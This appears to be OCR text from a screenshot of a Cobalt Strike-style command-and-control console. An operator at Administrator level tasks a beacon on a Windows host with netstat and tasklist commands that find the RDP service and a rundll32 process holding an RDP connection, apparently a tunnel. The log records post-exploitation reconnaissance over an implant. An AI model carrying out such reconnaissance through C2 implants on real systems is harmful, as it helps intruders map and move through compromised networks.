 Event Log X Listeners X Beacon 192.168.99.1@47576 X
beacon> shell netstat -ano | findstr "3389"
[*] Tasked beacon to run: netstat -ano | findstr "3389"
[+] host called home, sent: 60 bytes
[+] received output:
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 5960
TCP 127.0.0.1:3389 127.0.0.1:22196 ESTABLISHED 5960
TCP 127.0.0.1:22196 127.0.0.1:3389 ESTABLISHED 49856
TCP 192.168.2.244:3389 192.168.3.36:3170 ESTABLISHED 5960
TCP [::]:3389 [::]:0 LISTENING 5960
UDP 0.0.0.0:3389 *:* 5960
UDP [::]:3389 *:* 5960
beacon> shell tasklist /svc | findstr 5960
[*] Tasked beacon to run: tasklist /svc | findstr 5960
[+] host called home, sent: 59 bytes
[+] received output:
svchost.exe 5960 TermService
beacon> shell tasklist /svc | findstr 49856
[*] Tasked beacon to run: tasklist /svc | findstr 49856
[+] host called home, sent: 60 bytes
[+] received output:
rundll32.exe 49856 暂缺
[WIN-OLN5QJLPKR3] Administrator */47576 (x64) Bid: 47406 Arch: x64 Ver: 6.2 last: 4s
beacon>